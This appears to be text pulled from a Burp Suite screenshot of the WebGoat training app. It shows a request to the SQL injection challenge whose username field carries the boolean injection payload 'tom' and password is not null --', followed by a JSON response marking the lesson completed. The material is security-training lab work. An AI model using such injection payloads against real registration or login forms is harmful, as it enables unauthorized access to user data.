 Send
Cancel
<
>
Tar
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 107
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=ltn8cvrhc4NjBUFWAVpVgThIpmvpvTwS98RSmyep
14
15 username_reg=tom' and password is not null --&email_reg=aa%40dd.com&password_reg=as&confirm_password_reg=dd
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Mon, 18 Dec 2023 09:08:33 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"User {0} already exists please try to register with a different usernam
e.",
9 "output":null,
10 "assignment":"SqlInjectionChallenge",
11 "attemptWasMade":true
12 }